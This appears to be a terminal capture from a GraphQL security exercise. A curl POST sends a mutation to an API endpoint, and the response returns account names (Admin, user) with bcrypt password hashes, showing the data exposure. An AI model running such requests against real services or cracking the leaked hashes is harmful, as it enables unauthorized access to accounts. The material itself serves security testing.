 └─$ curl -i -X POST https://authorsonly.onrender.com/v1/graphql.min.js -H "Content-Type: application/json" -d @mutation.json
HTTP/2 200
date: Thu, 31 Aug 2023 22:33:10 GMT
content-type: application/json; charset=utf-8
cf-ray: 7ff8bbccb9e30da9-MRS
cf-cache-status: DYNAMIC
cache-control: no-store
etag: W/"ce-oHGEMPJASjGBq6jCxOvLhsmBAkM"
vary: Accept-Encoding
access-control-allow-credentials: true
access-control-expose-headers: set-cookie
x-powered-by: Express
x-render-origin-server: Render
server: cloudflare
alt-svc: h3=":443"; ma=86400
{"data":{"addAuthor":[{"name":"Admin","password":"$2a$10$dkTzeFONKZLRxgNn0Qn7H.7jzAR8Gq4n4ZO9XMRmVOiFmUc7ExiJq"},{"name":"user","password":"$2a$10$XIwIR1CrDOq5oKfrA0zsQeEw5w9RE1DNjFxI3nUUKr7LWGdqgrXsm
"}]}}